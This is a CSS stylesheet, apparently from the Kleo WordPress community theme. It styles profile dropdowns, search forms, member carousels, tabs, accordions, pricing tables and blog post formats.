.btn-profile .dropdown { padding: 0 14px 0 0 !important; }
.btn-profile .button.dropdown:after { border-color: black transparent transparent transparent; }
.btn-profile .button.dropdown.split.tiny span:after { border-color: black transparent transparent transparent; }
.btn-profile .button.dropdown.split.tiny span { width: 25px; }
.btn-profile .button.dropdown.split.tiny i.icon-user { float: left; margin-right: 3px; }
.btn-profile .button.dropdown.split.tiny > a { padding: 4px 25px 5px 10px; font-size: 11px; }
.btn-profile .button.dropdown.split.tiny span:after { border-style: solid; border-width: 4px; margin-top: -2px; }
.button.dropdown.split > a:hover,
.button.dropdown.split > a:focus { background-color: transparent; border-color: transparent; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.btn-profile .button.dropdown > ul { border: none; margin-top: 1px; }
.btn-profile .button.dropdown > ul li .label { font-size: 10px; border-radius: 2px; }
.btn-profile .button.dropdown.split > span {box-shadow: none;}


/*** Search Form ***/
.form-wrapper { margin-top: 20px; margin-bottom: 20px; position: relative; z-index: 1; }
.form-search.custom span.custom.radio { -webkit-border-radius: 100px; -moz-border-radius: 100px; -ms-border-radius: 100px; -o-border-radius: 100px; border-radius: 100px; }
.form-search.custom span.custom.checkbox:before { content: ""; display: block; line-height: 0.8; height: 14px; width: 14px; text-align: center; position: absolute; top: 0; left: 0; font-size: 14px; color: #fff; }
.form-search.custom span.custom.radio.checked:before { content: ""; display: block; width: 8px; height: 8px; -webkit-border-radius: 100px; -moz-border-radius: 100px; -ms-border-radius: 100px; -o-border-radius: 100px; border-radius: 100px; background: #0296C0; position: relative; top: 3px; left: 3px; }
.form-search.custom span.custom.checkbox.checked:before { content: "\00d7"; color: #0296C0; }
.form-search { padding: 10px 12px 20px; background: #0296c0; position: relative; border-left: 10px solid rgba(52, 175, 210, 0.3);  border-right: 10px solid rgba(52, 175, 210, 0.3); }
.form-search label { color: #fff; }
.form-search .notch { position: absolute; bottom: -10px; left: 20px; margin: 0; border-top: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #0296c0; padding: 0; width: 0; height: 0; }
.form-header { background: #0296c0; padding: 20px 14px 6px; border-left: 10px solid rgba(52, 175, 210, 0.3); border-top: 10px solid rgba(52, 175, 210, 0.3);  border-right: 10px solid rgba(52, 175, 210, 0.3);}
.form-header .lead { color: #fff; font-size: 16.4px; }
.form-footer { color:#777777; padding: 20px 20px 10px;  border-left: 10px solid #fafafa; border-bottom: 10px solid #fafafa;  border-right: 10px solid #fafafa;background: #f8f8f8 url(../images/patterns/gray_pattern.gif); }
.form-search.custom div.custom.dropdown { display: block; position: relative; width: auto; height: 32px; margin-bottom: 9px; margin-top: 2px; }
.form-search.custom div.custom.dropdown a.current { display: block; width: auto; line-height: 30px; min-height: 32px; padding: 0; padding-left: 6px; padding-right: 38px; border: solid 1px #34afd2; color: #fff; background-color: #34afd2; white-space: nowrap; }
.form-search.custom div.custom.dropdown a.selector { position: absolute; width: 27px; height: 32px; display: block; right: 0; top: 0; border: solid 1px #34afd2; }
.form-search.custom div.custom.dropdown a.selector:after { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: #fff transparent transparent transparent; position: absolute; left: 50%; top: 50%; margin-top: -2px; margin-left: -5px; }
.form-search.custom div.custom.dropdown ul { position: absolute; width: auto; display: none; margin: 0; left: 0; top: 31px; margin: 0; padding: 0; background: white; background: rgba(255, 255, 255, 0.95); border: solid 1px #b7f0ff; }
.form-search.custom div.custom.dropdown ul li { color: #555555; font-size: 13px; cursor: pointer; padding: 3px; padding-left: 6px; padding-right: 38px; min-height: 18px; line-height: 18px; margin: 0; white-space: nowrap; list-style: none; }
.form-search.custom div.custom.dropdown ul li.selected { background: #b9f0ff; color: black; }
.form-search.custom div.custom.dropdown ul li:hover { background-color: #b9f0ff; color: black; }
.form-search.custom input[type="text"] { background-color: #34afd2; border: 1px solid #0189b0;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px;
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.2); color: rgba(255, 255, 255, 0.9); }
.form-search.custom div.custom.dropdown ul li.selected:hover { background: #b9f0ff; cursor: default; color: black; }
.form-search .button { background: #34afd2; border: 1px solid #34afd2; float: left; margin-right: 5px; }
.form-search .button:hover,
.form-search .button:focus { color: white; background-color: #30bee6; border: 1px solid #30bee6; }
.form-search.custom select {margin-bottom:7px;}
.home #search-bar {border-bottom: 1px solid #ddd;min-height: 48px;}

/* Temporary fix for two lines of text labels */
.form-search.custom .columns {
	height: 32px;
	display: table;
}
.form-search.custom label {
	line-height: 16px;
	display: table-cell;
	vertical-align: middle;
}
.form-search.custom .three.mobile-one.columns {
	height: inherit;
	display: inherit;
}

form.custom div.custom.dropdown a.current {overflow:hidden;}
#horizontal_search.custom div.custom.dropdown a.selector {background: #fff;}

.kleo_members_carousel p:first-child { margin-top: -18px; display: inline-block; width: 100%; }

.form-search .kleo-checkbox label {
    display: block;
}

/*End of temporary fix*/

/*** LogIn and Signup Forms ***/
.login-buttons em { line-height: 22px; margin: 3px -6px; z-index: 1; position: relative; width:22px; height: 22px; display: inline-block; color: #69717e; text-align:center;
		-moz-border-radius:50px; -webkit-border-radius:50px; border-radius:50px; background: #fff; }
.reveal-modal .label { font-weight: normal; }
.reveal-modal input:focus:invalid { /* insert your own styles for invalid form input */ border-color: red; }

#forgot_form #lost_result {margin-top: 7px;}
#forgot_form #lost_result p {margin-bottom: 0;}

/*** Profile Thumbs Carousel ***/
.carousel-profiles { margin: 0 0 10px 60px; overflow: hidden; }
.form-wrapper .carousel-profiles {max-height: 100px;}
.form-wrapper .carousel-profiles li { width: 94px; height: 94px; }
.carousel-profiles ul { margin: 0; padding: 0; list-style: none; display: block; }
.carousel-profiles li { text-align: center; border: 3px solid #fff; padding: 0; margin: 6px; display: block; float: left;
		-moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; -webkit-transition: all 0.3s ease;  -moz-transition: all 0.2s ease; 	 -o-transition: all 0.2s ease; transition: all 0.2s ease; }
.carousel-profiles li:hover { border: 3px solid #fff; -webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms; }
.carousel-profiles img { -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; width: 100%; }
.carousel-profiles.responsive { width: auto; margin-left: 0; }
.carousel-profiles li a { display: inline-block; }
#main .caroufredsel_wrapper,
#main .carousel-profiles .profile-thumbs { min-height: 118px; }

/*** Breadcrumbs ***/
#breadcrumbs-wrapp { background: #0095c2;}
#breadcrumbs-wrapp .breadcrumbs { margin: 0; }
#breadcrumbs-wrapp .inline-list {  color: #fff; margin-bottom: 6px; }
#breadcrumbs-wrapp .inline-list li { padding-top: 6px; }
#breadcrumbs-wrapp .inline-list li a { color: #fff; }
#breadcrumbs-wrapp .inline-list li a:hover { color: #02b5eb; }
ul.breadcrumbs { display: block; background: none; padding: 6px 10px 7px 0; border: none; }
ul.breadcrumbs li { }
ul.breadcrumbs li a {  color: #fff; }
ul.breadcrumbs li:before { content: "/"; }
ul.breadcrumbs li.current a { cursor: default; color: #fff; }





/* -----------------------------------------
   04. Call To Actions Section
----------------------------------------- */

#call-to-actions { text-align: center; }
#call-to-actions .section-title,
#call-to-actions h1 {  opacity: 0; }
#call-to-actions .lead {  margin-bottom: 40px; opacity: 0; }
#call-to-actions .alert { background-color: #ff0461; border: 1px solid #ff0461; }
#call-to-actions .alert:hover,
#call-to-actions .alert:focus { background: #ed0058; border: 1px solid #ed0058; }
#call-to-actions .take-action { width: auto; margin: 0 auto; display: inline-block; margin-bottom: 40px; }
#call-to-actions .large.button i {padding: 0; margin: 0; font-size: 20px; line-height: 12px; }
#call-to-actions .large.button.icon { padding: 15px 5px 16px; }
#call-to-actions .large.button.disabled { border: 1px solid #d8d7d7; background: #e8e7e7;  box-shadow: -1px 1px 1px #fafafa; color: #fff; }
#call-to-actions .or-block { display: inline-block; padding: 15px 5px 16px; font-style: italic; float: left; }
.map-bg { background: url(../images/map-bg.png) center 210px no-repeat; }


/*** Status Icons ***/
.status {	text-align: center; position:relative; bottom: 0px;  -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.status:hover { bottom:5px;  }
.status:hover .icon[data-animation=pulse] img {
		-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms; }
.status .block-grid li { float: none; font-size: 18px; color: #8b8b8b; min-height: 60px; }
.status .block-grid li.title { font-size: 35.5px; min-height: 22px; }

iframe { border: none; }
.kleo-video { display: none; margin-bottom: 40px; background: #000; box-shadow: 0 0  10px #777; }
.kleo-video .central { position: relative; background: url(../images/loading_dark.gif) center center no-repeat; }
.kleo-video .central a.videoClose { position: absolute; right: 40px; bottom: 43px; width: 34px; height: 34px; z-index: 9999; }





/* -----------------------------------------
   05. Main Section
----------------------------------------- */

#main { padding-top: 0px; padding-bottom: 30px; }
.section { padding: 40px 0;}
section .section { padding: 20px 0 40px; }
.with-border { border-bottom: 1px solid #ddd; }

/*** Carousel for Articles ***/
.carousel-stories a.imagelink, .circle-image a.imagelink { display:block; position:relative; }
.carousel-stories a.imagelink .overlay, .circle-image a.imagelink .overlay { position:absolute; top:0; left:0; width: 100%; height: 100%; background:rgba(18,184,186,0); z-index:90;
		border-radius: 100%;
		-moz-border-radius: 100%;
		-webkit-border-radius: 100%;
		-webkit-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-moz-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-ms-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-o-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		transition:background 0.4s cubic-bezier(0.19,1,0.22,1); }
.carousel-stories a.imagelink .read, .circle-image a.imagelink .read { color:rgba(255,255,255,0); position:absolute; top:50%; left:50%; display:block; z-index:100; width: 60px; height: 60px; line-height: 60px; text-align: center;
		font-size: 2em; font-weight: bold; margin: -30px 0px 0px -30px; -webkit-transition: ease 0.7s; -moz-transition: ease 0.7s; -o-transition: ease 0.7s; transition: ease 0.7s; }
.carousel-stories a.imagelink:hover .read, .circle-image a.imagelink:hover .read { color:#fff; }
.carousel-stories a.imagelink:hover .overlay, .circle-image a.imagelink:hover .overlay { background:rgba(0,0,0,0.2); }
.carousel-stories ul { text-align: center;  display: inline-block;  }
.carousel-stories .circle, .circle-image { width: 180px; height: 180px; margin: 30px auto; }
.carousel-stories .circle img, .circle-image img { margin: 0 auto 0 auto; display: block; width: 180px; height: 180px; z-index: 10;
    transition: all .3s; -moz-transition: all .3s; -webkit-transition: all .3s; -o-transition: all .3s;
		border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; }
.carousel-stories .circle:hover img, .circle-image:hover img {
    -moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1);
    transform: scale(1.1); -ms-transform: scale(1.1);
    filter: progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand', M11=1, M12=-0, M21=0, M22=1); }
		
/* Small fix for IE8 */
.lt-ie9 .carousel-stories a.imagelink .read,
.lt-ie9 .carousel-stories a.imagelink:hover .read, .lt-ie9 .circle-image a.imagelink .read, .lt-ie9 .circle-image a.imagelink:hover .read { display: none; }

.carousel-stories { overflow: hidden; max-height: 394px; clear: both; padding-top: 20px; }
.carousel-stories ul { display: block; }
.carousel-stories li { text-align: center; max-width: 326px; padding: 0 8px; display: block; float: left; }
.carousel-stories.responsive { width: auto; margin-left: 0; }
.carousel-stories .overlay { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
.carousel-stories .read { border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; } 
.carousel-stories:hover .read { background:rgba(0,0,0,0.2); }

/*** Testimonials ***/
.testimonials-carousel { margin-bottom: 10px; padding-top: 10px;  position: relative; min-height: 160px; }
.testimonials-carousel li { text-align: center; padding: 0; background: none; list-style: none; }
.quote-content { margin: 14px;}
.quote-content , .quote-content p, .quote-content div {font-size: 17px; line-height: 1.6; font-style: italic; }
.quote-author { margin-top: 12px; font-size: 11px; }
.author-description { color: #aaa; }
.widgets-container .widgets ul.testimonials-carousel li:before {content: "";}
.widgets-container .widgets ul.testimonials-carousel li {border-bottom:none;}
.iconq { color: #dcdcdc; }

/*** Support & Newsletter ***/
#support { background: #eaeaea url(../images/patterns/gray_pattern.gif); padding-top: 40px; padding-bottom: 20px; border-top: 10px solid #fafafa; }
#newsletter-form #result {}

/*** Pagination ***/
ul.pagination { display: block; height: 24px; margin-left: -5px; }
ul.pagination li { float: left; display: block; width: 24px; height: 24px; color: #999; font-size: 14px; margin-left: 5px; }
ul.pagination li a { display: block; padding: 1px 0; color: #555; -webkit-border-radius: 48px; -moz-border-radius: 48px; -ms-border-radius: 48px; -o-border-radius: 48px; border-radius: 48px; text-align: center;}
ul.pagination li:hover a, ul.pagination li a:focus { background: #e6e6e6; }
ul.pagination li.unavailable a { cursor: default; color: #999; }
ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus { background: transparent; }
ul.pagination li.current a, div#main ul.pagination li.current a { background: #2ba6cb; color: white; font-weight: bold; cursor: default; }
ul.pagination li.current a:hover, ul.pagination li.current a:focus { background: #2ba6cb; }

/*** Homepage Members ***/
.section-members { text-align: center; min-height: 290px;}
.section-members .item-list { border-bottom: 0; }
.section-members .item-list li:last-child { float: left; }
.section-members .item-options a {  padding: 5px; margin: 0 10px; position: relative; }
.section-members .item-options .selected { border-bottom: 3px solid #2ba6cb; }
.section-members .item-options .selected:after {content:"\00a0"; position: absolute; bottom: -7px; left: 50%; margin: 0; margin-left: -5px; border-top: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #2ba6cb; padding: 0; width: 0; height: 0;}
.section-members .item-avatar { padding: 8px; }
.section-members .item-avatar a { }
.section-members .item-avatar .avatar { border-radius: 50%; }
.section-members .item-avatar .avatar:hover {
		-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms;}
.section-members .item {}


/*** Homepage Groups ***/
#groups {}
#groups .meta {}
#groups .frame {}
#groups .meta-count {}
#groups .avatar { border-radius: 50%; }
#groups .item-header-avatar { position: relative; max-width: 180px; margin: 0 auto; }
#groups .group-item { text-align: left; margin-bottom: 30px;  }

#groups .circular-item { position: absolute; left: -10px; top: -20px; width:66px; height: 66px; display: inline-block; background: #fff; padding: 3px;
		-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; z-index: 10; }
#groups .circular-item .icon { position: absolute; top: 21px; left: 11px; font-size: 10px; }
#groups .circular-item input { position: absolute; top: 12px; right: 18px; }

/* Small fix for IE8 */
@media \0screen {
	#groups .circular-item { border: 3px solid #e5e5e5; left: -20px; top: -20px; }
	#groups .circular-item .icon { top: 20px; left: 5px;}
	#groups .circular-item input { background: transparent; top: 30px; left: 0; color: #0296c0; font-weight: bold; }
}

/*** Group Single ***/
.group-avatar#item-header-avatar .avatar { max-width: 150px; max-height: 150px;
	-webkit-border-radius: 6px; -moz-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; }
#item-header-content h2 { font-size: 20px; }
#item-header-content .highlight { background: #f4f4f4; padding: 0 6px; border-radius: 3px; }



/* -----------------------------------------
   06. Sidebar Section
----------------------------------------- */

/*** Widgets ***/	
.widgets-container.sidebar_location .widgets ul li { padding: 7px 0 7px 14px; border-bottom: 1px solid #e3e3e3; list-style: none; }
.widgets-container .widgets ul li:before { font-family:'FontAwesome'; content: "\f105"; margin-left: -12px; float: left; display: block; }
.widgets-container .widgets ul.tweet_list li:before, .widgets-container .widgets ul.latest-blog li:before { content: ""; margin-left: 0; }
.widgets-container.sidebar_location .widgets ul li a { color: #666; font-size: 13px; }
.widgets-container.sidebar_location .widgets ul li a:hover { color: #0296c0; }
.widgets-container .widgets ul li:last-child { border-bottom: none; }
.widgets-container.sidebar_location .widgets { margin-bottom: 30px; }
.widgets-container.footer_location .widgets ul li {padding-left:12px;}
.widgets-container.footer_location .widgets ul.tweet_list li, .widgets-container.footer_location .widgets ul.latest-blog li {padding-left:0;}
.widgets ul {list-style: none;}
.widget_calendar caption {margin-bottom: 10px;}

.widgets-container.sidebar_location .widgets ul#profile-thumbs li {padding:0;}
.widgets-container .widgets ul#profile-thumbs li:before {content:'';margin-left: 0;}
 


/* -----------------------------------------
   07. Profile Page
----------------------------------------- */

#profile { padding-top: 30px; padding-bottom: 10px; position: relative; }
/*#profile:after { content: ""; display: block; width: 0; height: 0; border: solid 15px; border-color: #0095c2 transparent transparent transparent; position: absolute; left: 50%; bottom: -25px; margin-left: -7.5px; }*/
#profile h2 { margin-bottom: 0; }
#profile .user-nicename { font-size: 14px; font-weight: bold; }
#profile .activity { font-size: 11px;}
#activity-stream .message,
.activity #activity-stream li { border-left: 1px solid #e5e5e5; list-style: none outside none; margin: 0 0 0 25px; padding: 30px 0 0;float:left; }
.activity #activity-stream li ul li { border-left: 0; }
.activity #activity-stream li ul li ul li { margin: 0; }
.activity #activity-stream li .media-type-video,
.activity #activity-stream li .media-type-photo { border-left: none; }
#profile #item-header-avatar .avatar { border: 6px solid;width:100%; }
#profile #item-header-avatar img {}
#profile div.generic-button { margin-top: 3px; }
ul.item-list li.load-more { float: none; border-left: 1px solid #e5e5e5; margin-left: 25px; }

/*** Match stats ***/
.circular-item { position: relative; float: left; margin-top: 10px; width:80px; height: 80px; display: inline-block; padding: 5px; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; z-index: 10; }
.circular-item .hearts { background: url(../images/hearts_bg.png) no-repeat; display: block; width: 39px; height: 30px; position: absolute; right: 0; top: -20px; }
.circular-item .icon { position: absolute; top: 20px; left: 19px; }
.circular-item input { cursor: default; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border:none; height: auto; position: absolute; top: 12px; right: 30px; text-align: center; }
.circular-item input:focus { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.circular-progress-item { position: relative; width:70px; height: 70px; display: inline-block; }
.circular-progress-item input { cursor: default; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border:none; height: auto; position: absolute; top:0px; border-color: red; color: red; }
.circular-progress-item input:focus { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
input[type="text"].greenCircle {background: rgba(0, 0, 0, 0)!important; border:none !important;color:transparent;}


/* Small fix for IE8 */
@media \0screen {
	.circular-item { border: 3px solid transparent; margin-right: 10px; }
	.circular-item .icon { top: 20px; left: 15px;}
	.circular-item input { background: transparent; top: 30px; left: 0; color: #fff; font-weight: bold; }
}

.callout { padding: 16px 12px; margin-bottom: 12px;
	-webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
.callout .bp-profile-details { line-height: 30px; font-weight: bold; margin-left: 44px; }
.callout .bp-profile-details:before { font: 30px'FontAwesome'; content: "\f10e"; color:#09A9D9; margin-left: -40px; float: left; }
.callout .cite { margin-left: 44px; }


/*** Profile Carousel Gallery ***/
#gallery-carousel a.imagelink { display:block; position:relative; }
#gallery-carousel a.imagelink .overlay { position:absolute;  top:0; left:0; width: 100%; height: 100%; background:rgba(18,184,186,0); z-index:10;
		-webkit-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-moz-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-ms-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		-o-transition:background 0.4s cubic-bezier(0.19,1,0.22,1);
		transition:background 0.4s cubic-bezier(0.19,1,0.22,1); }
#gallery-carousel a.imagelink .read { color:rgba(255,255,255,0); position:absolute; top:50%; left:50%; display:block; z-index:11; width: 60px; height: 60px; line-height: 60px; text-align: center;
		font-size: 2em; font-weight: bold; margin: -30px 0px 0px -30px; -webkit-transition: ease 0.7s; -moz-transition: ease 0.7s; -o-transition: ease 0.7s; transition: ease 0.7s; }
#gallery-carousel a.imagelink:hover .read { color: #fff; }
#gallery-carousel a.imagelink:hover .overlay { background:rgba(0,0,0,0.2); }
#gallery-carousel ul { text-align: center;    }
#gallery-carousel .circle { /*width: 120px;*/ height: 120px; margin: 7px; display: block; float: left; }
#gallery-carousel .circle img {  display: block; /*width: 120px;*/ height: 120px; z-index: 10; border: 3px solid #fff;
    transition: all .3s; -moz-transition: all .3s; -webkit-transition: all .3s; -o-transition: all .3s;
		-webkit-border-radius: 6px; -moz-border-radius: 6px; -ms-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px; }
#gallery-carousel .circle:hover img {
    -moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1);
    transform: scale(1.1); -ms-transform: scale(1.1);
    filter: progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand', M11=1, M12=-0, M21=0, M22=1); }

.btn-carousel { padding-top: 20px; }
.btn-carousel a { padding: 3px 10px; display: inline-block; }
.stanga-prev {}
.dreapta-next {}
		
/* Small fix for IE8 */
.lt-ie9 #gallery-carousel a.imagelink .read,
.lt-ie9 #gallery-carousel a.imagelink:hover .read { display: none; }


/*** Tabs Custom ***/
.tabs.info, #object-nav ul { list-style: none; border-bottom: solid 1px #e6e6e6; display: block; height: 40px; padding: 0; margin-bottom: 40px; }
.tabs.info.contained { margin-bottom: 0; margin-left: 0; }
.tabs.info dt,
.tabs.info li.section-title { color: #b3b3b3; cursor: default; display: block; float: left; font-size: 12px; height: 40px; line-height: 40px; padding: 0; padding-right: 9px; padding-left: 20px; font-weight: normal; width: auto; text-transform: uppercase; }
.tabs.info dt:first-child,
.tabs.info li.section-title:first-child { padding: 0; padding-right: 9px; }
.tabs.info dd,
.tabs.info li,
#object-nav ul { -webkit-border-radius: 6px 6px 0px 0px;
border-radius: 6px 6px 0px 0px;  }
#object-nav ul li { display: block; float: left; padding: 0; margin: 0; position: relative;border-top: none; border-bottom: 2px solid #fff; margin-bottom: 10px; }
#main #object-nav ul li a:hover { color: #18a0c7; }
.tabs.info dd a,
.tabs.info li a,
#main #object-nav ul li a { color: #6f6f6f; display: block; font-size: 13px; height: 40px; line-height: 40px; padding: 0px 10px; }
.tabs.info dd a:focus,
.tabs.info li a:focus { font-weight: normal; color: #2ba6cb; }
.tabs.info dd.active, .tabs.info li.active { margin-top: 0; }
.tabs.info dd.active,
.tabs.info li.active, #object-nav ul li.selected, #object-nav ul li.current { border-top: none; border-bottom: 2px solid #2ba6cb; position: relative; }
.tabs.info dd.active a,
.tabs.info li.active a, #object-nav ul li.current a, #object-nav ul li.selected a { cursor: default; color: #3c3c3c; border-left: none; border-right: none; font-weight: normal;border-bottom: 2px solid #2ba6cb; }
.tabs.info dd:first-child,
.tabs.info li:first-child,
#object-nav ul li:first-child { margin-left: 0; }
.tabs.info dd.active a:after,
#object-nav ul li.current a:after,
#object-nav ul li.selected a:after { content:"\00a0"; position: absolute; bottom: -7px; left: 50%; margin: 0; margin-left: -5px; border-top: 0;
		border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #2ba6cb; padding: 0; width: 0; height: 0; }
.tabs.info.centered-tabs {
  text-align: center;
}
.tabs.info.centered-tabs dd, .tabs.info.centered-tabs li {
    display: inline-block;
    float: none;
}

.regulartab dl {}
.regulartab dt,
.regulartab dd { min-height: 30px; line-height: 30px; margin-bottom: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }
.regulartab dd p { line-height: 30px; margin-bottom: 0;}
.regulartab dt { padding: 0 10px 0 5px; font-weight: normal; }
.regulartab dd { padding: 0 5px 0 10px; }

.tabs.pill.custom { border-bottom: none; margin: 24px auto 46px; }
.tabs.pill.custom dd,
.tabs.pill.custom li { margin-right: 10px; margin-bottom: 20px; position: relative; }
.tabs.pill.custom dd:last-child,
.tabs.pill.custom li:last-child { margin-right: 0; }
.tabs.pill.custom dd a,
.tabs.pill.custom li a { -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; background: #fff; height: 43px; line-height: 43px; color: #666; }
.tabs.pill.custom dd a:focus,
.tabs.pill.custom li a:focus { font-weight: normal; }
.tabs.pill.custom dd.active,
.tabs.pill.custom li.active { border: none; margin-top: 0; }
.tabs.pill.custom dd.active a,
.tabs.pill.custom li.active a { background-color: #2ba6cb; border: none; color: #fff; font-weight: normal; }
.tabs.pill.custom.contained { border-bottom: solid 1px #eee; margin-bottom: 0; }
.tabs.pill.custom.two-up dd,
.tabs.pill.custom.two-up li,
.tabs.pill.custom.three-up dd,
.tabs.pill.custom.three-up li,
.tabs.pill.custom.four-up dd,
.tabs.pill.custom.four-up li,
.tabs.pill.custom.five-up dd,
.tabs.pill.custom.five-up li { margin-right: 0; }
.tabs.pill.custom dd.active a:after {}
#profile ul.tabs-content {clear:left;}
/*** Toggle ***/

.kleo-toggle .toggle-content.closed {display:none;}

/*** Accordion ***/
ul.accordion { border:none; }
ul.accordion > li{ border-top: none;  margin-bottom: 8px; }
.accordion-title { margin:0; padding:10px 15px; border-bottom:1px solid #e5e5e5; float:left; width:100%; cursor:pointer; color: #6f6f6f;
	-webkit-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
	-moz-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
	-o-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
	transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;}
.accordion-title.active{ color:#000;}
.accordion-content{ padding:15px; float:left; }
.accordion-title .accordion-icon:before { font-family:'FontAwesome'; content: "\f055"; font-weight: normal; font-style: normal;display: inline-block; float:right; text-decoration: inherit; padding:2px 0 0; color:#ddd; }
.accordion-title.active .accordion-icon:before{ font-family:'FontAwesome'; content: "\f056"; color:#ddd; }

/*** Lists ***/
.dl-horizontal { *zoom: 1; }
.dl-horizontal:before,
.dl-horizontal:after { display: table; line-height: 0; content: ""; }
.dl-horizontal:after { clear: both; }
.dl-horizontal dt { float: left; width: 160px; line-height: 2.3em; overflow: hidden; clear: left; text-align: right; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; }
.dl-horizontal p {margin-bottom: 0;line-height: 2.3em;}
.dl-horizontal dd { margin-left: 180px; }
.love-list { list-style: none; list-style-position: inside; }
.love-list li:before { font-family:'FontAwesome'; content: "\f0da"; margin-left: -12px; float: left; display: block;  }

.featured-list li { list-style: none; font-size: 16px; padding: 0.4em 3em; }
.featured-list li:before { font: 20px 'FontAwesome'; content: "\f058"; color: #3cb878; margin: 2px 10px 10px 0; float: left; display: block; }

/*** Pricing table ***/
.pricing-table .price { background-color: #0095C2; color: #FFFFFF;}
.pricing-table .title { background-color: #E6E6E6;}

/* Tables ---------------------- */
table thead tr { background: #f2f2f2;}

/* Forms (Foundation) */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea { border: 1px solid #cccccc;
	-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; color: rgba(0, 0, 0, 0.75); }



/* -----------------------------------------
   08. Blog Page
----------------------------------------- */

/*** Article styles ***/
.blog h2,
.single-post h2 { margin-bottom: 14px; }
.blog .article-content,
.post .article-content { border-bottom: none; }
.article-meta .link-list a { color: #777; display: inline-block; }
#main .article-meta .link-list a:hover { color: #0296c0; }
.article-meta .link-list i { color: #777; display: inline-block; }
.article-media { margin-bottom: 10px; }
.article-media .slider-nav span { opacity: 0.1 }
.article-media:hover .slider-nav span { opacity: 1; }
.orbit-wrapper .slider-nav { display: block; }
.orbit-wrapper .slider-nav span {}
.edit-link {}
.post-edit-link:before { font-family:'FontAwesome'; content: "\f044"; margin-right: 5px; }
#avatar-crop-pane { width: 480px !important; height: 480px !important; }
article.sticky {float: none;}

/*** New WP format post ***/
.format-audio {}
.format-video {}
.format-image {}
.format-gallery {}
.format-quote {}
.format-standard {}
.format-link {}
.format-status {}
.format-aside {}
.format-status div.avatar {
	-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%;
	-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2);
	 float: left; border: 2px solid #fff; }
.format-status div.avatar img {
	-webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%;
	 display: inline-block; float: left; }
